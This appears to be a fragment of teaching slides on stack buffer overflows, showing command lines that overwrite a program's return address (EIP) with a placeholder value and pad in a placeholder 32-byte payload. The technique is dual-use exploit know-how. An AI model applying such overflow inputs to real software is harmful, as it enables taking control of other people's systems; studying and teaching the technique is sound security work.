 Stack Overflow

$ ./program $(python -c 'print "A" * 104 + “\xef\xbe\xad\xde” ')

• If we had a 32 byte payload .. (real payload will not be a bunch of \xff)

$ ./program $(python -c 'print "A" * 72 + “\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff” + “\xef\xbe\xad\xde” ')

• We have adjusted the buffer so the payload will fit

• We will then have to point EIP (\xef\xbe\xad\xde) to our payload on the stack